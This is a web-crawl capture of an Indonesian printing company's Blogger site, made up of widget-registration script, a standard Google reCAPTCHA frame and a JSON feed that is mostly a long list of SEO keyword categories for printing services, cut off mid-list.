'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtSU8XRnyXDg_DA3zMJSFld-bpMqSLkuwlcyeq-SSGTSDn6aNupWciI50MIipx8nr05NKqf-_wp_XvtlYT0blx9QL5WcXlQebsWWMJFsuTFAReIjvrfVV5tBeyPf0D-EFtzduUWluhubg/w640-h424/PERCETAKAN+MAP+FOLDER+COMPANY+PROFILE+SURABAYA.png', 'url': 'https://www.hargacetaksurabaya.com/2016/08/company-profile.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8849650467972485701}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'main', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList250', 'Footer social widget', document.getElementById('LinkList250'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="igkbSvhTSwYkeU6y4VBEVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769391356755');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.hargacetaksurabaya.com/feeds/posts/default/-/Percetakan%20Company%20Profile%20Murah%20Surabaya?alt=json-in-script&max-results=3&callback=jQuery111003742603138017935_1769391355026&_=1769391355027
body_size: 5288
content:
// API callback
jQuery111003742603138017935_1769391355026({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5808470746508612245"},"updated":{"$t":"2025-11-29T10:40:47.030+07:00"},"category":[{"term":"PERCETAKAN DUS KEMASAN"},{"term":"Percetakan Surabaya"},{"term":"Percetakan Murah Surabaya"},{"term":"Percetakan Offset Surabaya"},{"term":"Cetak Undangan"},{"term":"Percetakan Di Surabaya"},{"term":"Percetakan Kalender Surabaya"},{"term":"Percetakan Sidoarjo"},{"term":"Percetakan Surabaya Murah"},{"term":"Cetak Company Profile Surabaya"},{"term":"Cetak Kalender Murah Surabaya"},{"term":"Cetak Majalah Surabaya"},{"term":"Percetakan"},{"term":"Percetakan Kalender Sidoarjo"},{"term":"Percetakan Katalog Surabaya"},{"term":"Percetakan Murah Sidoarjo"},{"term":"Percetakan Undangan Murah Surabaya"},{"term":"Percetakan Undangan Surabaya"},{"term":"Cetak"},{"term":"Cetak Agenda Murah Surabaya"},{"term":"Cetak Agenda Surabaya"},{"term":"Cetak Amplop Murah Surabaya"},{"term":"Cetak Amplop Surabaya"},{"term":"Cetak Brosur Murah Surabaya"},{"term":"Cetak Brosur Surabaya"},{"term":"Cetak Buku"},{"term":"Cetak Buku Murah Surabaya"},{"term":"Cetak Buku Surabaya"},{"term":"Cetak Company Profile Murah Surabaya"},{"term":"Cetak Dus Kotak Nasi Murah Surabaya"},{"term":"Cetak Dus Kotak Nasi Surabaya"},{"term":"Cetak Kalender Surabaya"},{"term":"Cetak Katalog"},{"term":"Cetak Katalog Murah Surabaya"},{"term":"Cetak Katalog Surabaya"},{"term":"Cetak Kemasan Surabaya"},{"term":"Cetak Label Murah Surabaya"},{"term":"Cetak Label Surabaya"},{"term":"Cetak Majalah"},{"term":"Cetak Majalah Murah Surabaya"},{"term":"Cetak Map Murah Surabaya"},{"term":"Cetak Map Surabaya"},{"term":"Cetak Murah"},{"term":"Cetak Murah Surabaya"},{"term":"Cetak Packaging Surabaya"},{"term":"Cetak Poster Murah Surabaya"},{"term":"Cetak Poster Surabaya"},{"term":"Cetak Surabaya"},{"term":"Cetak Undangan Murah Surabaya"},{"term":"Cetak Undangan Surabaya"},{"term":"Kalender Surabaya"},{"term":"Percetakan Amplop Surabaya"},{"term":"Percetakan Brosur Murah Di Surabaya"},{"term":"Percetakan Brosur Murah Surabaya"},{"term":"Percetakan Buku Surabaya"},{"term":"Percetakan Company Profile Di Surabaya"},{"term":"Percetakan Gresik"},{"term":"Percetakan Kalender Murah Sidoarjo"},{"term":"Percetakan Kalender Murah Surabaya"},{"term":"Percetakan Majalah Surabaya"},{"term":"Percetakan Murah Jawa Timur"},{"term":"Percetakan Murah Madura"},{"term":"Percetakan Murah Maluku"},{"term":"Percetakan Murah Papua"},{"term":"Percetakan Murah di Surabaya"},{"term":"Percetakan Offset Murah Surabaya"},{"term":"Percetakan Poster Surabaya"},{"term":"Percetakan Tabloid Surabaya"},{"term":"ABSOLUTE GRAFIKA"},{"term":"Agenda"},{"term":"Agenda Murah Surabaya"},{"term":"Alamat  Percetakan Surabaya"},{"term":"Alamat Percetakan Di Surabaya"},{"term":"Amplop murah surabaya"},{"term":"Atribut Pilkada"},{"term":"Atribut Pilkada Murah Surabaya"},{"term":"Atribut Pilkada Surabaya"},{"term":"Brosur"},{"term":"Brosur Murah Surabaya"},{"term":"Buku Murah Surabaya"},{"term":"CETAK OFFSET"},{"term":"Cetak Agenda"},{"term":"Cetak Agenda Surabaya Murah"},{"term":"Cetak Amplop"},{"term":"Cetak Atribut Pilkada Surabaya"},{"term":"Cetak Brosur"},{"term":"Cetak Brosur Surabaya Murah"},{"term":"Cetak Buku Surabaya Murah"},{"term":"Cetak Company Profile"},{"term":"Cetak Company Profile Surabaya Murah"},{"term":"Cetak Dus Kemasan Murah Surabaya"},{"term":"Cetak Dus Kemasan Surabaya"},{"term":"Cetak Dus Kemasan Surabaya Murah"},{"term":"Cetak Dus Kotak Kue Murah Surabaya"},{"term":"Cetak Dus Kotak Kue Surabaya"},{"term":"Cetak Dus Kotak Nasi"},{"term":"Cetak Dus Kue Kotak Roti"},{"term":"Cetak Dus Kue Kotak Roti Murah Surabaya"},{"term":"Cetak Dus Kue Kotak Roti Surabaya"},{"term":"Cetak Dus Surabaya"},{"term":"Cetak Hangtag Gresik"},{"term":"Cetak Hangtag Sidoarjo"},{"term":"Cetak Invitation Murah Surabaya"},{"term":"Cetak Invitation Surabaya"},{"term":"Cetak Invitation Surabaya Murah"},{"term":"Cetak Kalender"},{"term":"Cetak Kalender Dinding Surabaya"},{"term":"Cetak Kalender Duduk Murah Surabaya"},{"term":"Cetak Katalog Surabaya Murah"},{"term":"Cetak Kemasan"},{"term":"Cetak Kemasan Murah Surabaya"},{"term":"Cetak Label"},{"term":"Cetak Label Surabaya Murah"},{"term":"Cetak Majalah Surabaya Murah"},{"term":"Cetak Map"},{"term":"Cetak Map Sidoarjo"},{"term":"Cetak Offset Sidoarjo"},{"term":"Cetak Offset Surabaya"},{"term":"Cetak Packaging Murah Surabaya"},{"term":"Cetak Packaging Surabaya Murah"},{"term":"Cetak Paper Bag Murah Surabaya"},{"term":"Cetak Paper Bag Surabaya"},{"term":"Cetak Paperbag"},{"term":"Cetak Paperbag Murah Surabaya"},{"term":"Cetak Paperbag Surabaya"},{"term":"Cetak Paperbag Surabaya Murah"},{"term":"Cetak Poster"},{"term":"Cetak Poster Surabaya Murah"},{"term":"Cetak Sticker"},{"term":"Cetak Sticker Murah Surabaya"},{"term":"Cetak Sticker Surabaya"},{"term":"Cetak Stiker Murah Surabaya"},{"term":"Cetak Stiker Sidoarjo"},{"term":"Cetak Stiker Surabaya"},{"term":"Cetak Stiker Surabaya Murah"},{"term":"Cetak Tabloid Murah Surabaya"},{"term":"Cetak Tabloid Surabaya"},{"term":"Cetak Tabloid Surabaya Murah"},{"term":"Cetak Undangan Nikah Surabaya"},{"term":"Cetak di Surabaya"},{"term":"Daftar Harga Percetakan"},{"term":"Harga Cetak Surabaya"},{"term":"Jasa Offset Surabaya"},{"term":"Jasa Percetakan Surabaya"},{"term":"Jenis Percetakan"},{"term":"Kalender"},{"term":"Katalog Murah Surabaya"},{"term":"Label Murah Surabaya"},{"term":"Leaflet"},{"term":"Majalah Murah Surabaya"},{"term":"Mesin Offset Surabaya"},{"term":"Mesin Percetakan"},{"term":"Mesin Percetakan 4 Warna"},{"term":"PERCETAKAN BLITAR"},{"term":"PERCETAKAN BOJONEGORO"},{"term":"PERCETAKAN BONDOWOSO"},{"term":"PERCETAKAN JEMBER"},{"term":"PERCETAKAN JOMBANG"},{"term":"PERCETAKAN KALENDER"},{"term":"PERCETAKAN KEDIRI"},{"term":"PERCETAKAN LUMAJANG"},{"term":"PERCETAKAN MADIUN"},{"term":"PERCETAKAN MAGELANG"},{"term":"PERCETAKAN MAGETAN"},{"term":"PERCETAKAN MALANG"},{"term":"PERCETAKAN MOJOKERTO"},{"term":"PERCETAKAN MURAH"},{"term":"PERCETAKAN MURAH BLITAR"},{"term":"PERCETAKAN MURAH BOJONEGORO"},{"term":"PERCETAKAN MURAH BONDOWOSO"},{"term":"PERCETAKAN MURAH JEMBER"},{"term":"PERCETAKAN MURAH JOMBANG"},{"term":"PERCETAKAN MURAH KEDIRI"},{"term":"PERCETAKAN MURAH LUMAJANG"},{"term":"PERCETAKAN MURAH MADIUN"},{"term":"PERCETAKAN MURAH MAGELANG"},{"term":"PERCETAKAN MURAH MAGETAN"},{"term":"PERCETAKAN MURAH MALANG"},{"term":"PERCETAKAN MURAH MOJOKERTO"},{"term":"PERCETAKAN MURAH NGANJUK"},{"term":"PERCETAKAN MURAH NGAWI"},{"term":"PERCETAKAN MURAH PACITAN"},{"term":"PERCETAKAN MURAH PASURUAN"},{"term":"PERCETAKAN MURAH PONOROGO"},{"term":"PERCETAKAN MURAH PROBOLINGGO"},{"term":"PERCETAKAN MURAH SITUBONDO"},{"term":"PERCETAKAN MURAH TRENGGALEK"},{"term":"PERCETAKAN MURAH TUBAN"},{"term":"PERCETAKAN MURAH TULUNGAGUNG"},{"term":"PERCETAKAN NGANJUK"},{"term":"PERCETAKAN NGAWI"},{"term":"PERCETAKAN PACITAN"},{"term":"PERCETAKAN PASURUAN"},{"term":"PERCETAKAN PONOROGO"},{"term":"PERCETAKAN PROBOLINGGO"},{"term":"PERCETAKAN SITUBONDO"},{"term":"PERCETAKAN TRENGGALEK"},{"term":"PERCETAKAN TUBAN"},{"term":"PERCETAKAN TULUNGAGUNG"},{"term":"Percetakan  Bangkalan"},{"term":"Percetakan 4 Warna Surabaya"},{"term":"Percetakan Agenda Di Surabaya"},{"term":"Percetakan Agenda Murah Di Surabaya"},{"term":"Percetakan Agenda Murah Surabaya"},{"term":"Percetakan Agenda Surabaya"},{"term":"Percetakan Agenda Surabaya Murah"},{"term":"Percetakan Ambon"},{"term":"Percetakan Amplop Di Surabaya"},{"term":"Percetakan Amplop Murah Di Surabaya"},{"term":"Percetakan Atribut Caleg Pilkada Surabaya"},{"term":"Percetakan Atribut Pilkada Murah Surabaya"},{"term":"Percetakan Bali"},{"term":"Percetakan Bandung"},{"term":"Percetakan Banjarmasin"},{"term":"Percetakan Banten"},{"term":"Percetakan Banyuwangi"},{"term":"Percetakan Batam"},{"term":"Percetakan Bau-Bau"},{"term":"Percetakan Bima"},{"term":"Percetakan Bitung"},{"term":"Percetakan Bone"},{"term":"Percetakan Brosur Di Surabaya"},{"term":"Percetakan Brosur Surabaya"},{"term":"Percetakan Brosur Surabaya Murah"},{"term":"Percetakan Buku Di Surabaya"},{"term":"Percetakan Buku Murah Di Surabaya"},{"term":"Percetakan Buku Murah Surabaya"},{"term":"Percetakan Buku Surabaya Murah"},{"term":"Percetakan Company Profile Murah Di Surabaya"},{"term":"Percetakan Company Profile Murah Surabaya"},{"term":"Percetakan Continuous Form Surabaya"},{"term":"Percetakan Daerah Istimewa Yogyakarta"},{"term":"Percetakan Denpasar"},{"term":"Percetakan Dki Jakarta"},{"term":"Percetakan Dompu"},{"term":"Percetakan Donggala"},{"term":"Percetakan Dus Kemasan Murah Surabaya"},{"term":"Percetakan Dus Kemasan Surabaya"},{"term":"Percetakan Dus Kemasan Surabaya Murah"},{"term":"Percetakan Dus Kotak Kue Murah Surabaya"},{"term":"Percetakan Dus Kotak Kue Surabaya"},{"term":"Percetakan Dus Kotak Kue Surabaya Murah"},{"term":"Percetakan Dus Kotak Nasi Di Surabaya"},{"term":"Percetakan Dus Kotak Nasi Murah Di Surabaya"},{"term":"Percetakan Dus Kotak Nasi Murah Surabaya"},{"term":"Percetakan Dus Kotak Nasi Surabaya"},{"term":"Percetakan Dus Kotak Nasi Surabaya Murah"},{"term":"Percetakan Dus Kue Kotak Roti Di Surabaya"},{"term":"Percetakan Dus Kue Kotak Roti Murah Di Surabaya"},{"term":"Percetakan Ende"},{"term":"Percetakan Flores Timur"},{"term":"Percetakan Gorontalo"},{"term":"Percetakan Gowa"},{"term":"Percetakan Halmahera"},{"term":"Percetakan Invitation Murah Surabaya"},{"term":"Percetakan Invitation Surabaya"},{"term":"Percetakan Invitation Surabaya Murah"},{"term":"Percetakan Jawa Barat"},{"term":"Percetakan Jawa Tengah"},{"term":"Percetakan Jawa Timur"},{"term":"Percetakan Jayapura"},{"term":"Percetakan Jayawijaya"},{"term":"Percetakan Kalender Ambon"},{"term":"Percetakan Kalender Bali"},{"term":"Percetakan Kalender Bandung"},{"term":"Percetakan Kalender Bangkalan"},{"term":"Percetakan Kalender Banjarmasin"},{"term":"Percetakan Kalender Banten"},{"term":"Percetakan Kalender Banyuwangi"},{"term":"Percetakan Kalender Batam"},{"term":"Percetakan Kalender Bau-Bau"},{"term":"Percetakan Kalender Bima"},{"term":"Percetakan Kalender Bitung"},{"term":"Percetakan Kalender Bone"},{"term":"Percetakan Kalender Daerah Istimewa Yogyakarta"},{"term":"Percetakan Kalender Denpasar"},{"term":"Percetakan Kalender Dki Jakarta"},{"term":"Percetakan Kalender Dompu"},{"term":"Percetakan Kalender Donggala"},{"term":"Percetakan Kalender Ende"},{"term":"Percetakan Kalender Flores Timur"},{"term":"Percetakan Kalender Gorontalo"},{"term":"Percetakan Kalender Gowa"},{"term":"Percetakan Kalender Gresik"},{"term":"Percetakan Kalender Halmahera"},{"term":"Percetakan Kalender Jawa Barat"},{"term":"Percetakan Kalender Jawa Tengah"},{"term":"Percetakan Kalender Jawa Timur"},{"term":"Percetakan Kalender Jayapura"},{"term":"Percetakan Kalender Jayawijaya"},{"term":"Percetakan Kalender Kalimantan Barat"},{"term":"Percetakan Kalender Kalimantan Selatan"},{"term":"Percetakan Kalender Kalimantan Tengah"},{"term":"Percetakan Kalender Kalimantan Timur"},{"term":"Percetakan Kalender Kendari"},{"term":"Percetakan Kalender Kepulauan Aru"},{"term":"Percetakan Kalender Kepulauan Maluku"},{"term":"Percetakan Kalender Kota Mamuju"},{"term":"Percetakan Kalender Kota Manokwari"},{"term":"Percetakan Kalender Kotamulia"},{"term":"Percetakan Kalender Kupang"},{"term":"Percetakan Kalender Lombok"},{"term":"Percetakan Kalender Madura"},{"term":"Percetakan Kalender Makassar"},{"term":"Percetakan Kalender Maluku"},{"term":"Percetakan Kalender Maluku Utara"},{"term":"Percetakan Kalender Manado"},{"term":"Percetakan Kalender Mataram"},{"term":"Percetakan Kalender Maumere"},{"term":"Percetakan Kalender Merauke"},{"term":"Percetakan Kalender Minahasa"},{"term":"Percetakan Kalender Murah  Bangkalan"},{"term":"Percetakan Kalender Murah Ambon"},{"term":"Percetakan Kalender Murah Bali"},{"term":"Percetakan Kalender Murah Bandung"},{"term":"Percetakan Kalender Murah Banjarmasin"},{"term":"Percetakan Kalender Murah Banten"},{"term":"Percetakan Kalender Murah Banyuwangi"},{"term":"Percetakan Kalender Murah Batam"},{"term":"Percetakan Kalender Murah Bau-Bau"},{"term":"Percetakan Kalender Murah Bima"},{"term":"Percetakan Kalender Murah Bitung"},{"term":"Percetakan Kalender Murah Bone"},{"term":"Percetakan Kalender Murah Daerah Istimewa Yogyakarta"},{"term":"Percetakan Kalender Murah Denpasar"},{"term":"Percetakan Kalender Murah Dki Jakarta"},{"term":"Percetakan Kalender Murah Dompu"},{"term":"Percetakan Kalender Murah Donggala"},{"term":"Percetakan Kalender Murah Ende"},{"term":"Percetakan Kalender Murah Flores Timur"},{"term":"Percetakan Kalender Murah Gorontalo"},{"term":"Percetakan Kalender Murah Gowa"},{"term":"Percetakan Kalender Murah Halmahera"},{"term":"Percetakan Kalender Murah Jawa Barat"},{"term":"Percetakan Kalender Murah Jawa Tengah"},{"term":"Percetakan Kalender Murah Jawa Timur"},{"term":"Percetakan Kalender Murah Jayapura"},{"term":"Percetakan Kalender Murah Jayawijaya"},{"term":"Percetakan Kalender Murah Kalimantan Barat"},{"term":"Percetakan Kalender Murah Kalimantan Selatan"},{"term":"Percetakan Kalender Murah Kalimantan Tengah"},{"term":"Percetakan Kalender Murah Kalimantan Timur"},{"term":"Percetakan Kalender Murah Kendari"},{"term":"Percetakan Kalender Murah Kepulauan Aru"},{"term":"Percetakan Kalender Murah Kepulauan Maluku"},{"term":"Percetakan Kalender Murah Kota Mamuju"},{"term":"Percetakan Kalender Murah Kota Manokwari"},{"term":"Percetakan Kalender Murah Kotamulia"},{"term":"Percetakan Kalender Murah Kupang"},{"term":"Percetakan Kalender Murah Lombok"},{"term":"Percetakan Kalender Murah Madura"},{"term":"Percetakan Kalender Murah Makassar"},{"term":"Percetakan Kalender Murah Maluku"},{"term":"Percetakan Kalender Murah Maluku Utara"},{"term":"Percetakan Kalender Murah Manado"},{"term":"Percetakan Kalender Murah Mataram"},{"term":"Percetakan Kalender Murah Maumere"},{"term":"Percetakan Kalender Murah Merauke"},{"term":"Percetakan Kalender Murah Minahasa"},{"term":"Percetakan Kalender Murah Nusa Tenggara Barat"},{"term":"Percetakan Kalender Murah Nusa Tenggara Timur"},{"term":"Percetakan Kalender Murah Padang"},{"term":"Percetakan Kalender Murah Palangkaraya"},{"term":"Percetakan Kalender Murah Palopo"},{"term":"Percetakan Kalender Murah Palu"},{"term":"Percetakan Kalender Murah Pamekasan"},{"term":"Percetakan Kalender Murah Papua"},{"term":"Percetakan Kalender Murah Papua Barat"},{"term":"Percetakan Kalender Murah Pontianak"},{"term":"Percetakan Kalender Murah Poso"},{"term":"Percetakan Kalender Murah Pulau Kalimantan"},{"term":"Percetakan Kalender Murah Pulau Nusa Tenggara"},{"term":"Percetakan Kalender Murah Pulau Sulawesi"},{"term":"Percetakan Kalender Murah Samarinda"},{"term":"Percetakan Kalender Murah Sampang"},{"term":"Percetakan Kalender Murah Semarang"},{"term":"Percetakan Kalender Murah Sentani"},{"term":"Percetakan Kalender Murah Serang"},{"term":"Percetakan Kalender Murah Sikka"},{"term":"Percetakan Kalender Murah Sorong"},{"term":"Percetakan Kalender Murah Sulawesi Barat"},{"term":"Percetakan Kalender Murah Sulawesi Selatan"},{"term":"Percetakan Kalender Murah Sulawesi Tengah"},{"term":"Percetakan Kalender Murah Sulawesi Tenggara"},{"term":"Percetakan Kalender Murah Sulawesi Utara"},{"term":"Percetakan Kalender Murah Sumbawa"},{"term":"Percetakan Kalender Murah Sumenep"},{"term":"Percetakan Kalender Murah Tana Toraja"},{"term":"Percetakan Kalender Murah Ternate"},{"term":"Percetakan Kalender Murah Tidore"},{"term":"Percetakan Kalender Murah Timika"},{"term":"Percetakan Kalender Murah Tomohon"},{"term":"Percetakan Kalender Nusa Tenggara Barat"},{"term":"Percetakan Kalender Nusa Tenggara Timur"},{"term":"Percetakan Kalender Padang"},{"term":"Percetakan Kalender Palangkaraya"},{"term":"Percetakan Kalender Palopo"},{"term":"Percetakan Kalender Palu"},{"term":"Percetakan Kalender Pamekasan"},{"term":"Percetakan Kalender Papua"},{"term":"Percetakan Kalender Papua Barat"},{"term":"Percetakan Kalender Pontianak"},{"term":"Percetakan Kalender Poso"},{"term":"Percetakan Kalender Profil Surabaya"},{"term":"Percetakan Kalender Pulau Kalimantan"},{"term":"Percetakan Kalender Pulau Nusa Tenggara"},{"term":"Percetakan Kalender Pulau Sulawesi"},{"term":"Percetakan Kalender Samarinda"},{"term":"Percetakan Kalender Sampang"},{"term":"Percetakan Kalender Semarang"},{"term":"Percetakan Kalender Sentani"},{"term":"Percetakan Kalender Serang"},{"term":"Percetakan Kalender Sikka"},{"term":"Percetakan Kalender Sorong"},{"term":"Percetakan Kalender Sulawesi Barat"},{"term":"Percetakan Kalender Sulawesi Selatan"},{"term":"Percetakan Kalender Sulawesi Tengah"},{"term":"Percetakan Kalender Sulawesi Tenggara"},{"term":"Percetakan Kalender Sulawesi Utara"},{"term":"Percetakan Kalender Sumbawa"},{"term":"Percetakan Kalender Sumenep"},{"term":"Percetakan Kalender Tana Toraja"},{"term":"Percetakan Kalender Ternate"},{"term":"Percetakan Kalender Tidore"},{"term":"Percetakan Kalender Timika"},{"term":"Percetakan Kalender Tomohon"},{"term":"Percetakan Kalimantan Barat"},{"term":"Percetakan Kalimantan Selatan"},{"term":"Percetakan Kalimantan Tengah"},{"term":"Percetakan Kalimantan Timur"},{"term":"Percetakan Katalog Di Surabaya"},{"term":"Percetakan Katalog Murah"},{"term":"Percetakan Katalog Murah Di Surabaya"},{"term":"Percetakan Katalog Murah Surabaya"},{"term":"Percetakan Katalog Surabaya Murah"},{"term":"Percetakan Kemasan Di Surabaya"},{"term":"Percetakan Kemasan Murah Di Surabaya"},{"term":"Percetakan Kendari"},{"term":"Percetakan Kepulauan Aru"},{"term":"Percetakan Kepulauan Maluku"},{"term":"Percetakan Kota Mamuju"},{"term":"Percetakan Kota Manokwari"},{"term":"Percetakan Kotamulia"},{"term":"Percetakan Kupang"},{"term":"Percetakan Label Di Surabaya"},{"term":"Percetakan Label Murah Di Surabaya"},{"term":"Percetakan Label Murah Surabaya"},{"term":"Percetakan Label Surabaya"},{"term":"Percetakan Label Surabaya Murah"},{"term":"Percetakan Lombok"},{"term":"Percetakan Madura"},{"term":"Percetakan Majalah Di Surabaya"},{"term":"Percetakan Majalah Murah Di Surabaya"},{"term":"Percetakan Majalah Murah Surabaya"},{"term":"Percetakan Majalah Surabaya Murah"},{"term":"Percetakan Makassar"},{"term":"Percetakan Maluku"},{"term":"Percetakan Maluku Utara"},{"term":"Percetakan Manado"},{"term":"Percetakan Map Di Surabaya"},{"term":"Percetakan Map Gresik"},{"term":"Percetakan Map Murah Di Surabaya"},{"term":"Percetakan Mataram"},{"term":"Percetakan Maumere"},{"term":"Percetakan Merauke"},{"term":"Percetakan Minahasa"},{"term":"Percetakan Murah  Bangkalan"},{"term":"Percetakan Murah Ambon"},{"term":"Percetakan Murah Bali"},{"term":"Percetakan Murah Bandung"},{"term":"Percetakan Murah Banjarmasin"},{"term":"Percetakan Murah Banten"},{"term":"Percetakan Murah Banyuwangi"},{"term":"Percetakan Murah Batam"},{"term":"Percetakan Murah Bau-Bau"},{"term":"Percetakan Murah Bima"},{"term":"Percetakan Murah Bitung"},{"term":"Percetakan Murah Bone"},{"term":"Percetakan Murah Daerah Istimewa Yogyakarta"},{"term":"Percetakan Murah Denpasar"},{"term":"Percetakan Murah Dki Jakarta"},{"term":"Percetakan Murah Dompu"},{"term":"Percetakan Murah Donggala"},{"term":"Percetakan Murah Ende"},{"term":"Percetakan Murah Flores Timur"},{"term":"Percetakan Murah Gorontalo"},{"term":"Percetakan Murah Gowa"},{"term":"Percetakan Murah Gresik"},{"term":"Percetakan Murah Halmahera"},{"term":"Percetakan Murah Jawa Barat"},{"term":"Percetakan Murah Jawa Tengah"},{"term":"Percetakan Murah Jayapura"},{"term":"Percetakan Murah Jayawijaya"},{"term":"Percetakan Murah Kalimantan Barat"},{"term":"Percetakan Murah Kalimantan Selatan"},{"term":"Percetakan Murah Kalimantan Tengah"},{"term":"Percetakan Murah Kalimantan Timur"},{"term":"Percetakan Murah Kendari"},{"term":"Percetakan Murah Kepulauan Aru"},{"term":"Percetakan Murah Kepulauan Maluku"},{"term":"Percetakan Murah Kota Mamuju"},{"term":"Percetakan Murah Kota Manokwari"},{"term":"Percetakan Murah Kotamulia"},{"term":"Percetakan Murah Kupang"},{"term":"Percetakan Murah Lombok"},{"term":"Percetakan Murah Makassar"},{"term":"Percetakan Murah Maluku Utara"},{"term":"Percetakan Murah Manado"},{"term":"Percetakan Murah Mataram"},{"term":"Percetakan Murah Maumere"},{"term":"Percetakan Murah Merauke"},{"term":"Percetakan Murah Minahasa"},{"term":"Percetakan Murah Nusa Tenggara Barat"},{"term":"Percetakan Murah Nusa Tenggara Timur"},{"term":"Percetakan Murah Padang"},{"term":"Percetakan Murah Palangkaraya"},{"term":"Percetakan Murah Palopo"},{"term":"Percetakan Murah Palu"},{"term":"Percetakan Murah Pamekasan"},{"term":"Percetakan Murah Papua Barat"},{"term":"Percetakan Murah Pontianak"},{"term":"Percetakan Murah Poso"},{"term":"Percetakan Murah Pulau Kalimantan"},{"term":"Percetakan Murah Pulau Nusa Tenggara"},{"term":"Percetakan Murah Pulau Sulawesi"},{"term":"Percetakan Murah Samarinda"},{"term":"Percetakan Murah Sampang"},{"term":"Percetakan Murah Semarang"},{"term":"Percetakan Murah Sentani"},{"term":"Percetakan Murah Serang"},{"term":"Percetakan Murah Sikka"},{"term":"Percetakan Murah Sorong"},{"term":"Percetakan Murah Sulawesi Barat"},{"term":"Percetakan Murah Sulawesi Selatan"},{"term":"Percetakan Murah Sulawesi Tengah"},{"term":"Percetakan Murah Sulawesi Tenggara"},{"term":"Percetakan Murah Sulawesi Utara"},{"term":"Percetakan Murah Sumbawa"},{"term":"Percetakan Murah Sumenep"},{"term":"Percetakan Murah Tana Toraja"},{"term":"Percetakan Murah Ternate"},{"term":"Percetakan Murah Tidore"},{"term":"Percetakan Murah Timika"},{"term":"Percetakan Murah Tomohon"},{"term":"Percetakan Nusa Tenggara Barat"},{"term":"Percetakan Nusa Tenggara Timur"},{"term":"Percetakan Online Surabaya"},{"term":"Percetakan Packaging Murah Surabaya"},{"term":"Percetakan Packaging Surabaya"},{"term":"Percetakan Packaging Surabaya Murah"},{"term":"Percetakan Padang"},{"term":"Percetakan Palangkaraya"},{"term":"Percetakan Palopo"},{"term":"Percetakan Palu"},{"term":"Percetakan Pamekasan"},{"term":"Percetakan Paper Bag Murah Surabaya"},{"term":"Percetakan Paper Bag Surabaya"},{"term":"Percetakan Paper Bag Surabaya Murah"},{"term":"Percetakan Paperbag Di Surabaya"},{"term":"Percetakan Paperbag Murah Di Surabaya"},{"term":"Percetakan Papua"},{"term":"Percetakan Papua Barat"},{"term":"Percetakan Pontianak"},{"term":"Percetakan Poso"},{"term":"Percetakan Poster Di Surabaya"},{"term":"Percetakan Poster Murah Di Surabaya"},{"term":"Percetakan Poster Murah Surabaya"},{"term":"Percetakan Poster Surabaya Murah"},{"term":"Percetakan Pulau Kalimantan"},{"term":"Percetakan Pulau Nusa Tenggara"},{"term":"Percetakan Pulau Sulawesi"},{"term":"Percetakan Samarinda"},{"term":"Percetakan Sampang"},{"term":"Percetakan Semarang"},{"term":"Percetakan Sentani"},{"term":"Percetakan Serang"},{"term":"Percetakan Sikka"},{"term":"Percetakan Sorong"},{"term":"Percetakan Sticker Di Surabaya"},{"term":"Percetakan Sticker Murah Di Surabaya"},{"term":"Percetakan Sticker Surabaya"},{"term":"Percetakan Stiker Gresik"},{"term":"Percetakan Stiker Murah Surabaya"},{"term":"Percetakan Stiker Surabaya"},{"term":"Percetakan Stiker Surabaya Murah"},{"term":"Percetakan 